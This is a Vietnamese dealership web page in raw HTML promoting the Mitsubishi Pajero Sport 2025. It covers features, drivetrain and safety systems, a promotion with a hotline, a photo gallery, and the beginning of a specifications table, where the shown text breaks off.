<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;-&nbsp;Hệ thống điều h&ograve;a tự động 2 v&ugrave;ng độc lập, với 2 gi&agrave;n lạnht&iacute;ch hợp cửa gi&oacute; điều h&ograve;a cho h&agrave;ng ghế thứ hai v&agrave; h&agrave;ng ghế thứ ba, ph&ugrave; hợp với điều kiện kh&iacute; hậu ở Việt Nam. Ngo&agrave;i ra, xe c&ograve;n được trang bị chức năng l&agrave;m sạch kh&ocirc;ng kh&iacute; Nano-e gi&uacute;p mang lại kh&ocirc;ng kh&iacute; trong l&agrave;nh cho tất cả mọi người trong suốt h&agrave;nh tr&igrave;nh.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Gương chiếu hậu chống ch&oacute;i tự động, gi&uacute;p hạn chế &aacute;nh s&aacute;ng phản xạ từ gương hậu chiếu tới t&agrave;i xế, ngăn ngừa hiện tượng ch&oacute;i mắt v&igrave; đ&egrave;n pha của xe ph&iacute;a sau. Cửa sổ trời hiện đại mang đến những trải nghiệm th&uacute; vị c&ugrave;ng thi&ecirc;n nhi&ecirc;n tươi đẹp trong suốt h&agrave;nh tr&igrave;nh, nhất l&agrave; khi đi du lịch c&ugrave;ng cả gia đ&igrave;nh.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Camera to&agrave;n cảnh 360,hỗ trợ người l&aacute;i dễ d&agrave;ng quan s&aacute;t trong c&aacute;c t&igrave;nh huống l&ugrave;i, dừng v&agrave; đỗ xe hoặc di chuyển tr&ecirc;n đường đ&ocirc; thị đ&ocirc;ng đ&uacute;c.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-27-copy--liddMz6UZR.jpg" alt="pajero-sport-2020-27 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Triết l&yacute; &lsquo;Omotenashi&rdquo; c&ograve;n c&oacute; thể dễ d&agrave;ng nhận thấy tr&ecirc;n Pajero Sport 2025 th&ocirc;ng qua t&iacute;nh năng đ&oacute;ng mở cốp saubằng điện v&agrave; đ&aacute; cốp th&ocirc;ng minh. Đặc biệt, kh&aacute;c với c&aacute;c mẫu xe kh&aacute;c, vốn chỉ trang bị 1 cảm biến đ&aacute; cốp đặt ngay giữa cản sau vốn g&acirc;y ra đ&ocirc;i ch&uacute;t phiền to&aacute;i trong thao t&aacute;c đ&aacute; cốp, Pajero Sport 2025 được trang bị đến 2 cảm biến đ&aacute; cốp đặt ở 2 g&oacute;c của cản sau, gi&uacute;p cho thao t&aacute;c đ&aacute; cốp dễ d&agrave;ng v&agrave; thuận tiện hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Kh&ocirc;ng những vậy, Mitsubishi Pajero Sport 2025 được t&iacute;ch hợp th&ecirc;m t&iacute;nh năng phanh tay điện tử tự động v&agrave; chế độ giữ phanh tự động, gi&uacute;p người l&aacute;i nh&agrave;n nh&atilde; hơn trong qu&aacute; tr&igrave;nh vận h&agrave;nh. C&aacute;c tiện nghi kh&aacute;c c&oacute; thể kể đến như n&uacute;t bấm khởi động, cảm biến bật tắt đ&egrave;n chiếu s&aacute;ng tự động, cảm biến gạt mưa tự động, tự động điều chỉnh độ cao đ&egrave;n chiếu s&aacute;ng&hellip; tất cả đều g&oacute;p phần mang đến một trải nghiệm đầy tiện dụng v&agrave; đẳng cấp cho c&aacute;c kh&aacute;ch h&agrave;ng.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-24-copy--DdyzByqjJO.jpg" alt="pajero-sport-2020-24 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Đặc biệt, Mitsubishi Pajero Sport 2025 c&ograve;n mang đến sự tiện dụng cao v&agrave; đẳng cấp cho kh&aacute;ch h&agrave;ng khi lần đầu ti&ecirc;n được trang bị ứng dụng điều khiển từ xa Mitsubishi th&ocirc;ng qua điện thoại th&ocirc;ng minh, c&oacute; thể hoạt động tr&ecirc;n c&aacute;c điện thoại th&ocirc;ng minh với hai hệ điều h&agrave;nh Android v&agrave; iOS v&agrave; đồng hồ th&ocirc;ng minh Apple Watch. Ứng dụng gi&uacute;p người d&ugrave;ng c&oacute; thể t&igrave;m vị tr&iacute; xe trong b&atilde;i đậu xe, mở cốp xe từ xa một c&aacute;ch dễ d&agrave;ng hay đặt trạng th&aacute;i chờ mở cốp gi&uacute;p việc mở cốp thuận tiện đến mức kh&ocirc;ng cần thao t&aacute;c đ&aacute; ch&acirc;n, ngo&agrave;i ra ứng dụng c&ograve;n c&oacute; thể hiển thị c&aacute;c th&ocirc;ng tin tiết kiệm nhi&ecirc;n liệu, lượng nhi&ecirc;n liệu v&agrave; nhắc nhở trạng th&aacute;i của xe: người l&aacute;i qu&ecirc;n kh&oacute;a cửa xe hay k&iacute;nh cửa sổ chưa được đ&oacute;ng k&iacute;n.</span></p></p>
                          </div>
                        <div id="tab69">
              <h2  style="font-size:20px">Vận hành & an toàn của Mitsubishi New Pajero Sport 2025</h2>
                            <p><p style="text-align: justify;"><span style="font-size: 16px;"></span><span style="font-size: 16px;">Khả năng vận h&agrave;nh mạnh mẽ lu&ocirc;n l&agrave; một trong những ưu điểm vượt trội khi nhắc đến Pajero Sport, mẫu xe mang trong m&igrave;nh &ldquo;M&atilde; gen SUV&rdquo; hay c&ograve;n được gọi l&agrave; &ldquo;Chất-Mitsubishi&rdquo; vốn đ&atilde; được minh chứng qua những đường đua Rally khắc nghiệt nhất h&agrave;nh tinh.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Pajero Sport mới sử dụng khối động cơ với c&ocirc;ng nghệ điều khiển van biến thi&ecirc;n điện tử cho c&ocirc;ng suất 181PS tại 3.500v/ph v&agrave; m&ocirc;-men xoắn cực đại 430Nm tại 2.500v/ph. Đặc biệt, khối động cơ được đ&uacute;c bằng hợp kim nh&ocirc;m gi&uacute;p tối ưu trọng lượng đ&oacute;ng g&oacute;p v&agrave;o việc ph&acirc;n bổ trọng lượng hợp l&yacute; giữa cầu trước v&agrave; cầu sau từ đ&oacute; gi&uacute;p xe vận h&agrave;nh ổn định hơn. Ngo&agrave;i ra, tỷ số n&eacute;n của động cơ thấp cũng g&oacute;p phần gi&uacute;p giảm thiểu rung động mang đến sự &ecirc;m &aacute;i trong vận h&agrave;nh.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-40-copy--xh5GU4UBSx.jpg" alt="pajero-sport-2020-40 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Khối động cơ 2.4L DIESEL MIVEC c&ograve;n trở n&ecirc;n ưu việt hơn nhờ v&agrave;o sự kết hợp c&ugrave;ng hộp số tự động 8 cấp với chế độ thể thao. D&atilde;y tỷ số truyền trải rộng gi&uacute;p việc chuyển số mượt m&agrave; v&agrave; &ecirc;m &aacute;i hơn, b&ecirc;n cạnh đ&oacute; Pajero Sport 2025 c&ograve;n gi&uacute;p cho người l&aacute;i thăng hoa v&agrave; phấn kh&iacute;ch hơn nhờ v&agrave;o việc t&iacute;ch hợp lẫy chuyển số tr&ecirc;n v&ocirc;-lăng gi&uacute;p l&agrave;m chủ qu&aacute; tr&igrave;nh chuyển số, đặc biệt ph&ugrave; hợp khi cần tăng tốc, vượt xe hoặc khi di chuyển tr&ecirc;n đường đ&egrave;o dốc.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Mitsubishi Pajero Sport 2025 được trang bị hệ thống truyền động 2 cầu Super Select 4WD-II trứ danh của Mitsubishi. Kh&aacute;c với hệ dẫn động 4WD gi&aacute;n đoạn hiện đang được trang bị tr&ecirc;n một số mẫu xe SUV kh&aacute;c, người l&aacute;i chỉ c&oacute; thể d&ugrave;ng chế độ 2 cầu trong những trường hợp điều kiện đường kh&oacute; khăn do chế độ 2 cầu tr&ecirc;n c&aacute;c mẫu xe n&agrave;y sẽ g&acirc;y ra hiện tượng trượt b&aacute;nh khi đ&aacute;nh l&aacute;i do sự lệch tốc giữa cầu trước v&agrave; cầu sau kh&ocirc;ng được triệt ti&ecirc;u, việc n&agrave;y g&acirc;y ra kh&oacute; khăn khi đ&aacute;nh l&aacute;i v&agrave; cảm gi&aacute;c kh&oacute; chịu cho người l&aacute;i.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-36-copy--eTE8q8CCDp.jpg" alt="pajero-sport-2020-36 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Super Select 4WD-II được sinh ra để l&agrave;m tốt vai tr&ograve; kh&ocirc;ng chỉ ở những điều kiện đường khắc nghiệt m&agrave; c&ograve;n mang đến khả vận h&agrave;nh &ecirc;m &aacute;i v&agrave; an to&agrave;n tr&ecirc;n đường trường nhờ v&agrave;o việc được trang bị vi sai trung t&acirc;m gi&uacute;p triệt ti&ecirc;u độ lệch tốc giữa cầu trước v&agrave; cầu sau. với 4 chế độ g&agrave;i cầu 2H-4H-4HLc-4LLc, hệ thống Super Select 4WD-II gi&uacute;p mang đến khả năng chuyển cầu đa dạng, khiến cho Pajero Sport vừa c&oacute; thể vận h&agrave;nh tiết kiệm với chế độ 1 cầu (2H), vừa c&oacute; thể vận h&agrave;nh an to&agrave;n v&agrave; linh hoạt tr&ecirc;n điều kiện đường mưa trơn trượt như một mẫu xe dẫn động 4 b&aacute;nh to&agrave;n thời gian (AWD) nhờ được trang bị vi sai trung t&acirc;m ở chế độ 4H nhưng đồng thời vẫn c&oacute; thể tự tin chinh phục những điều kiện địa h&igrave;nh phức tạp, offroad với c&aacute;c chế độ g&agrave;i cầu 4HLc (2 cầu nhanh với kh&oacute;a vi sai trung t&acirc;m) hoặc 4LLc (2 cầu chậm với kh&oacute;a vi sai trung t&acirc;m).</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">B&ecirc;n cạnh đ&oacute;, Pajero Sport 2025 cũng mang đến cho người l&aacute;i th&ecirc;m 4 chế độ lựa chọn chạy địa h&igrave;nh (Sỏi &ndash; B&ugrave;n &ndash; C&aacute;t &ndash; Đ&aacute;) thao t&aacute;c dễ d&agrave;ng chỉ bằng một n&uacute;t bấm gi&uacute;p hỗ trợ người l&aacute;i dễ d&agrave;ng lựa chọn chế độ l&aacute;i tương ứng với điều kiện địa h&igrave;nh gi&uacute;p mang lại trải nghiệm l&aacute;i địa h&igrave;nh ho&agrave;n hảo vượt trội.</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><img src="/files/pajero-sport-2020-37-copy--HcF80IMFpN.jpg" alt="pajero-sport-2020-37 (Copy).jpg" width="100%" height="auto" /></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Đặc biệt hơn, Mitsubishi Pajero Sport 2025 c&ograve;n được trang bị th&ecirc;m kh&oacute;a vi sai cầu sau điều khiển điện tử bằng n&uacute;t bấm &ldquo;ON/OFF R/D LOCK&rdquo; nằm ở bảng điều khiển trung t&acirc;m. N&acirc;ng cấp n&agrave;y gi&uacute;p cho xe c&oacute; thể dễ d&agrave;ng vượt qua c&aacute;c loại địa h&igrave;nh kh&oacute; kh&aacute;c nhau nhờ v&agrave;o việc kh&oacute;a vi sai v&agrave; ph&acirc;n bổ lực đều xuống 2 b&aacute;nh sau.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Được định vị l&agrave; một mẫu xe SUV cao cấp, Mitsubishi Pajero Sport 2025 mang đến một khả năng bảo vệ ho&agrave;n hảo cho c&aacute;c kh&aacute;ch h&agrave;ng, nhờ v&agrave;o việc được trang bị g&oacute;i an to&agrave;n chủ động th&ocirc;ng minh v&agrave; cao cấp.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- 7 t&uacute;i kh&iacute; an to&agrave;n.</span></p>
<p style="text-align: justify;">&nbsp;-&nbsp;<span style="font-size: 16px;">Hệ thống cảnh b&aacute;o v&agrave; giảm thiểu va chạm ph&iacute;a trước (FCM) gi&uacute;p giảm mức độ nghi&ecirc;m trọng v&agrave; hạn chế tối đa khả năng xảy ra va chạm ph&iacute;a trước.</span></p>
<p style="text-align: justify;">&nbsp;-&nbsp;<span style="font-size: 16px;">Hệ thống cảnh b&aacute;o điểm m&ugrave; (BSW) v&agrave; hỗ trợ chuyển l&agrave;n (LCA) nhận diện phương tiện trong v&ugrave;ng điểm m&ugrave;, cảnh b&aacute;o tr&ecirc;n gương chiếu hậu v&agrave; hỗ trợ cho người l&aacute;i chuyển l&agrave;n an to&agrave;n.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Hệ thống cảnh b&aacute;o phương tiện cắt ngang khi l&ugrave;i xe (RCTA) cải thiện khả năng ph&aacute;t hiện chướng ngại vật, giảm thiểu điểm m&ugrave; v&agrave; nguy cơ va chạm khi l&ugrave;i xe.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Hệ thống chống tăng tốc ngo&agrave;i &yacute; muốn (UMS): Ph&aacute;t ra &acirc;m thanh cảnh b&aacute;o đồng thời giảm c&ocirc;ng suất động cơ để giảm thiểu nguy cơ va chạm khi ph&aacute;t hiện c&oacute; vật cản ph&iacute;a trước/sau khi khởi h&agrave;nh.</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Hệ thống ga tự động th&iacute;ch ứng (ACC): Hệ thống sử dụng radar để ph&aacute;t hiện xe ph&iacute;a trước v&agrave; duy tr&igrave; tốc độ xe ph&ugrave; hợp.</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Hệ thống kiểm so&aacute;t ch&acirc;n ga khi đang phanh gấp (Brake Override System). Hệ thống sẽ tự động ngắt b&agrave;n đạp ga, ưu ti&ecirc;n b&agrave;n đạp phanh để dừng xe v&agrave; đảm bảo an to&agrave;n.</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Camera l&ugrave;i: Ph&aacute;t t&iacute;n hiệu bằng &acirc;m thanh khi gặp vật cản. Gi&uacute;p người d&ugrave;ng chủ động quan s&aacute;t được t&igrave;nh h&igrave;nh ph&iacute;a sau xe để điều khiển xe l&ugrave;i một c&aacute;ch hợp l&yacute; nhất. Bảo vệ an to&agrave;n, tr&aacute;nh c&aacute;c rủi ro, thiệt hại kh&ocirc;ng đ&aacute;ng c&oacute; trong qu&aacute; tr&igrave;nh l&ugrave;i xe.</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Cảm biến trước v&agrave; sau: Gi&uacute;p người l&aacute;i c&oacute; thể nh&igrave;n r&otilde; c&aacute;c điểm m&ugrave; m&agrave; kh&ocirc;ng thể quan s&aacute;t được qua k&iacute;nh chiếu hậu, hạn chế tối đa những t&igrave;nh huống va chạm, tai nạn đ&aacute;ng tiếc.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Khung xe RISE cấu tạo bởi vật liệu th&eacute;p si&ecirc;u cường c&oacute; độ cứng cao đảm bảo khả năng hấp thụ năng lượng va chạm từ mọi hướng v&agrave; ph&acirc;n t&aacute;n lực t&aacute;c động, đảm bảo an to&agrave;n cho tất cả h&agrave;nh kh&aacute;ch.</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- Hệ thống chống b&oacute; cứng phanh (ABS), hệ thống ph&acirc;n phối lực phanh điện tử (EBD), hệ thống trợ lực phanh khẩn cấp (BA), hệ thống c&acirc;n bằng điện tử &amp; kiểm so&aacute;t lực k&eacute;o (ASTC).</span><br /><span style="font-size: 16px;"></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">&nbsp;- T&iacute;nh năng hỗ trợ xuống dốc HDC c&ugrave;ng hệ thống khởi h&agrave;nh ngang dốc HSA gi&uacute;p người l&aacute;i dễ d&agrave;ng kiểm so&aacute;t vận h&agrave;nh của xe trong mọi điều kiện địa h&igrave;nh.</span><br /><span style="font-size: 16px;"></span></p>
<div style="border: #4F4F4F 1px dashed; padding: 4px; background: #fff568; width: px;">
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>*</strong><span>&nbsp;</span>Gi&aacute; xe<span>&nbsp;Mitsubishi New Pajero Sport 2025&nbsp;</span><strong>cực k&igrave; ưu đ&atilde;i</strong><span>&nbsp;</span>c&ugrave;ng c&aacute;c khuyến m&atilde;i<span>&nbsp;</span><strong>tiền mặt</strong>,<span>&nbsp;</span><strong>g&oacute;i phụ kiện</strong><span>&nbsp;</span>l&ecirc;n đến h&agrave;ng<span>&nbsp;</span><strong>chục triệu đồng</strong><span>&nbsp;</span>si&ecirc;u hấp dẫn cho kh&aacute;ch h&agrave;ng<span>&nbsp;</span><strong>li&ecirc;n hệ trực tiếp</strong><span>&nbsp;</span>trong th&aacute;ng <script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script> n&agrave;y.<span>&nbsp;</span><strong>Gọi điện ngay</strong><span>&nbsp;</span>để nhận<span>&nbsp;</span><strong>tư vấn</strong><span>&nbsp;</span>mua xe v&agrave; chi tiết về chương tr&igrave;nh<span>&nbsp;</span><strong>khuyến m&atilde;i</strong>.<br /></span><span style="font-size: 16px;"><b>*</b><span>&nbsp;</span>Xe<span>&nbsp;Mitsubishi Pajero Sport 2025&nbsp;</span><strong>nhập</strong><span>&nbsp;</span><strong>mới</strong>, gi&aacute;<span>&nbsp;</span><strong>cạnh tranh</strong>, phục vụ<span>&nbsp;</span><strong>đa dạng</strong><span>&nbsp;</span>mong muốn của qu&yacute; kh&aacute;ch h&agrave;ng.&nbsp;<br /></span><span style="font-size: 16px;"><strong>*</strong><span>&nbsp;</span>Chương tr&igrave;nh tri &acirc;n<span>&nbsp;</span><strong>kh&aacute;ch h&agrave;ng</strong><span>&nbsp;</span>chỉ &aacute;p dụng<span>&nbsp;</span><strong>duy nhất</strong><span>&nbsp;</span>trong th&aacute;ng<span>&nbsp;</span><strong><script language="JavaScript" type="text/javascript">
function makeArray(n) {
arglen=makeArray.arguments.length;
for (var i=0;i<arglen;i++) { this[i+1] = makeArray.arguments[i]; }}
var today=new Date();
var months=new makeArray("01","02","03","04","05","06","07","08","09","10","11","12");
var days= new makeArray("Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy");
var dates= today.getDate();
var ngay= today.getDay() + 1;
var nam= (today.getYear() % 100) + 2000;
if (ngay==0) ngay+=7;
document.write(months[today.getMonth()+1]+"-"+nam); //today.getYear()
</script></strong><span>&nbsp;</span>tại<span>&nbsp;</span><strong>Mitsubishi Trung Thượng</strong>. Xem<span>&nbsp;</span><strong>chi tiết</strong><span>&nbsp;</span>tại phần khuyến m&atilde;i.</span></p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 20px;"><strong><span style="color: #ff0000;">LI&Ecirc;N HỆ NGAY:<span>&nbsp;</span><br /></span></strong></span><span style="font-size: 16px; color: #0000ff;"><strong>Mr. Tuấn Anh - Mitsubishi Trung Thượng<br /></strong></span><span style="font-size: 16px; color: #0000ff;"><strong><span style="color: #ff0000;">Hotline -</span>&nbsp;<span style="background-color: #fff568; color: #0000ff;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong></span></p>
</div>
<p style="text-align: center;"><span style="font-size: 16px;"><a href="#baogia" class="modal-trigger waves-effect waves-light btn">NHẬN B&Aacute;O GI&Aacute; &amp; ƯỚC T&Iacute;NH LĂN B&Aacute;NH</a><a href="#tragop" class="modal-trigger waves-effect waves-light btn" style="display: inline-block; margin-left: 30px;">TƯ VẤN MUA TRẢ G&Oacute;P</a></span></p></p>
                          </div>
                        <div id="tab62">
              <h2  style="font-size:20px">Hình ảnh thực tế Mitsubishi Pajero Sport 2025</h2>
                            <p><p><span><div id="galy1">
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-1-copy--lps61Gl7Sy.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-1-copy--lps61Gl7Sy.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-2-copy--gCfzI7qT0A.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-2-copy--gCfzI7qT0A.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-3-copy--Kybz3O4CFS.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-3-copy--Kybz3O4CFS.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-4-copy--ayy6WzeprB.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-4-copy--ayy6WzeprB.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-5-copy--QAGYjHBevz.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-5-copy--QAGYjHBevz.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-6-copy--pDAqaIyK0r.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-6-copy--pDAqaIyK0r.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-7-copy--BmZbqw1Fbj.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-7-copy--BmZbqw1Fbj.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-8-copy--he7hCuXu9Y.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-8-copy--he7hCuXu9Y.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-9-copy--bEfaASsVQi.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-9-copy--bEfaASsVQi.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-10-copy--jPMQYP9Ua0.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-10-copy--jPMQYP9Ua0.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-11-copy--22MO4ld1fU.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-11-copy--22MO4ld1fU.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-12-copy--M75xE5yGwP.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-12-copy--M75xE5yGwP.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-20-copy--Ubd4EBr2Wg.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-20-copy--Ubd4EBr2Wg.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-21-copy--Qip7HKhfPB.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-21-copy--Qip7HKhfPB.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-22-copy--GWfGiwfWxE.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-22-copy--GWfGiwfWxE.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-23-copy--Pa0kw0gwBy.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-23-copy--Pa0kw0gwBy.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-24-copy--oGB2TddciU.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-24-copy--oGB2TddciU.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-26-copy--g9Bb1ud3Xa.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-26-copy--g9Bb1ud3Xa.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-27-copy--sABjeDrjlm.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-27-copy--sABjeDrjlm.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-28-copy--42FKlqgjDA.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-28-copy--42FKlqgjDA.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-29-copy--jP0XUVvhih.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-29-copy--jP0XUVvhih.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-30-copy--ULaxjA2XPu.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-30-copy--ULaxjA2XPu.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-31-copy--c8zYC17XBr.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-31-copy--c8zYC17XBr.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-32-copy--2iaZfmP3tX.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-32-copy--2iaZfmP3tX.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-33-copy--Jy915FNtZ8.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-33-copy--Jy915FNtZ8.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-34-copy--7O5pCCJTi6.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-34-copy--7O5pCCJTi6.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-35-copy--JyLnxdopwn.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-35-copy--JyLnxdopwn.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-36-copy--GnOVYELRWX.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-36-copy--GnOVYELRWX.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-37-copy--AF8fmZpaSq.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-37-copy--AF8fmZpaSq.jpg" />
  </a>
    <a href="https://www.mitsubishitrungthuong.org/files/1000x/pajero-sport-2020-40-copy--g2NHaBbr2t.jpg" title="">
	<img src="https://www.mitsubishitrungthuong.org/files/500x/pajero-sport-2020-40-copy--g2NHaBbr2t.jpg" />
  </a>
  </div></span></p></p>
                          </div>
                        <div id="tab104">
              <h2  style="font-size:20px">Thông số kỹ thuật Mitsubishi Pajero Sport 2025</h2>
                            <p><table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="333" style="text-align: center;"><strong>Th&ocirc;ng số</strong></td>
<td width="195" style="text-align: center;"><strong>Diesel 4x4 AT</strong></td>
<td width="222" style="text-align: center;"><strong>Diesel 4x2 AT</strong></td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><strong>K&iacute;ch thước v&agrave; trọng lượng</strong></td>
</tr>
<tr>
<td style="text-align: center;">K&iacute;ch thước tổng thể (D&agrave;ixRộngxCao)</td>
<td style="text-align: center;">4.825 x 1.815 x 1.835 mm</td>
<td style="text-align: center;">4.825 x 1.815 x 1.835 mm</td>
</tr>
<tr>
<td style="text-align: center;">Khoảng c&aacute;ch hai cầu xe (Chiều d&agrave;i cơ sở)</td>
<td style="text-align: center;">2.800 mm</td>
<td style="text-align: center;">2.800 mm</td>
</tr>
<tr>
<td style="text-align: center;">Khoảng c&aacute;ch hai b&aacute;nh xe trước</td>
<td style="text-align: center;">1.520 mm</td>
<td style="text-align: center;">1.520 mm</td>
</tr>
<tr>
<td style="text-align: center;">Khoảng c&aacute;ch hai b&aacute;nh xe sau</td>
<td style="text-align: center;">1.515 mm</td>
<td style="text-align: center;">1.515 mm</td>
</tr>
<tr>
<td style="text-align: center;">B&aacute;n k&iacute;nh quay v&ograve;ng tối thiểu</td>
<td style="text-align: center;">5.6 m</td>
<td style="text-align: center;">5.6 m</td>
</tr>
<tr>
